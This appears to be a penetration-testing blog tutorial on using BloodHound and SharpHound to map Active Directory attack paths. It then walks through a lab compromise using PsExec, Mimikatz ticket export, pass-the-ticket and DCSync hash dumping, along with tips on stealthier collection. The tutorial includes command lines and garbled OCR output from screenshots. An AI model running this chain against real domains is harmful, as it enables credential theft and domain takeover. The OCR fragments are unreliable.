Bloodhound is a tool that provides an effective way to map Active Directory networks, and analyse the information for potential attack paths. The tool comprises of three components;
SharpHound – collects Active Directory information from a compromised endpoint
Neo4j – a graph databases used by the BloodHound client
BloodHound – the GUI used to analyse information collected by SharpHound
Bloodhound can identify common mis-configurations including;
- Insecure access control permissions on AD objects
- Weak group policy object permissions
- Unconstrained delegation attack paths
- Insecure Domain Trusts
Identification of these issues could be performed using PowerView, but using the graph database allows you to identify complex multi step attack paths.
In this scenario, we’re going to be looking at a practical example as to how the tool could be used to exploit trust relationships in a small domain environment.
Data Collection
To begin with we execute the BloodHound client, SharpHound on a system CLIENT1 under the ALICE user account. No special privileges are required to do this.
The –collectionmethod flag allows you to specify what data is collected;
- All: Performs all collection methods except for GPOLocalGroup.
- DCOnly: Collects data from the domain controllers only.
- ComputerOnly: Collects user sessions and local groups from domain-joined Windows systems.
- Session: Only perform user session collection.
- LoggedOn: Does session collection using the privileged collection method. Only needed if you already have administrative level access.
If the CollectionMethod flag is not specified, BloodHound will collect;
- Security group membership
- domain trusts
- AD Object Permissions
- OU tree structure
- Group Policy links
- AD object properties
- Local groups
- User sessions

SharpHound collects two key pieces of information; Active Directory accounts and their groups, and it determines which accounts are logged into systems. Session enumeration is performed using the NetSessionEnum API.
The tool exports it output to a Zip file. This can then be imported into the BloodHound graphical interface.
To install bloodhound in Kali, carry out the following steps;
sudo apt install bloodhound neo4j
sudo neo4j console
Neo4j should start a web server on port 7474. Visiting this using a web browser will allow you to configure the login credentials. Once that’s done, just type ‘bloodhound’ to start the application.
Basic Attack Path Mapping

From this diagram, we can see a clear attack path. ALICE is a member of the SUPPORT group, which in turn is a member of ITSUPPORT. This allows us access to the CLIENT2 system. User BOB is currently logged into this host, who is a member of the DOMAIN ADMINS group.
To exploit this attack path, from the CLIENT1 system where we ran BloodHound, we can use PSExec to connect to the CLIENT2 system as the SYSTEM account. This works since ALICE is a member of the local administrators on CLIENT2:
![: Ikit >PsExec . exe<br />
sExec u2.2 —<br />
Execute<br />
—s cmd.exe<br />
processes remotely<br />
opyright (C) 2001 —2016 Mark Russ inouich<br />
ys internals<br />
www . sys internals.com<br />
icrosoFt Windows [Uersion 6 ]<br />
opyright (c) 2009 Microsoft Corporation .<br />
: ystem32 >whoami<br />
t authority\system<br />
All rights<br />
reserved.](https://www.bordergate.co.uk/wp-content/uploads/2019/02/ikit-greaterpsexec-exe-sexec-u2-2-execute-s-cm-7.png)
We can then run Mimikatz on the host to export the Kerberos ticket for the BOB account:
![mimikatz sekurlsa: : tickets / export
Authentication Id :
ø ; 193480 cøøøøøøøø:øøø2F3c8)
. Network From
User Name
. al ice
: BGIEsr
Logon Server
: (null)
Logon ime
: 2/10/2019
Username
. al ice
Domain
: BGIEsr -LOCAL
Password
: (null)
Group —
Group I
Group 2
icket
Client
icket
Granting Service
Ticket ?
Granting icket
ø ; 176349 cøøøøøøøø:øøø2b0dd)
Authentication Id :
User Name
Logon Server
Logon ime
Username
Domain
Password
. Network From
. al ice
: BGIEsr
: (null)
: 2/10/2019
. al ice
: BGIEsr -LOCAL
: (null)
Group —
Group I
Group 2
icket
Client
icket
Granting Service
Ticket ?
Granting icket
ø ; 81713 cøøøøøøøø:øøø13F31)
Authentication Id :
User Name
Logon Server
Logon ime
Username
Domain
Password
Interactive From I
: bob
: BGIEsr
: WIN-S16N6K2RCRE
: 2/10/2019
: bob
: BGIEsr -LOCAL
: (null)
Group —
Ticket Granting Service
[ øøøøøøøø]](https://www.bordergate.co.uk/wp-content/uploads/2019/02/mimikatz-sekurlsa-tickets-export-authenticat-7.png)
With the ticket output to file, we can then import the ticket into the current session to assume the BOB accounts identity:

Since BOB is a member of the “DOMAIN ADMINISTRATORS” group and as such has “Replicate Directory Changes All” permission, we are then able to execute a DCSync to extract password hashes from the domain controller:
![imikatz Isadump: :dcsync 'domain :bgtest . local
[DC] ' bgtest. local' will be the domain
[DC] 'WIN-S16N6K2RCRE.bgtest.10ca1' will be the
[DC] ' bob' will be the user account
'user: bob
DC server
bäect RDN
sqm ACCOUNT
AM Username
ser Principal
ccount ype
Name
ser Account Control
ccount expiration
assword last change
bäect Security ID
bäect Relative ID
redentials :
ntlm—
upplemental
. bob test
: bob
: bob@bgtest . local
: 3øøøøøøø ( USER_OBJECT )
: øøøøø2øø ( NORMAL_RCCOUNT )
: 2/10/2019
: 1105
Hash NIL":
Credentials :
Primary : Kerberos —Newer—Keys
Default Salt
: BGIEsr .LOCRLbob
Default Iterations
Credentials
aes256_hmac
aes128_hmac
des _c bc _md5
rc4_p1ain
: 4096
(4096)
(4096)
(4096)
(4096)
: 3454Ø3Ø4Øc55cc4c?c6Fa6664ab5881b](https://www.bordergate.co.uk/wp-content/uploads/2019/02/imikatz-isadump-dcsync-domain-bgtest-local-7.png)
Running from a Non Domain Joined System
Bloodhound can be executed in a runas session. You may need to ensure your workstation is set to point at the target domain controller for DNS.
runas /netonly /user:BORDERGATE\Alice cmd.exe
SharpHound.exe -d bordergate.local
Custom Queries
The default set of queries built into Bloodhound is pretty good, but you can import additional query packs. For instance, https://github.com/CompassSecurity/BloodHoundQueries.
To install just copy customqueries.json to ~/.config/bloodhound/customqueries.json.
Stealth
BloodHound can be relatively noisy, especially in large environments. The SharpHound –stealth options limits the amount of information by only connecting to systems that are likely to provide session information. It’s important to note that session data is collected at a point in time.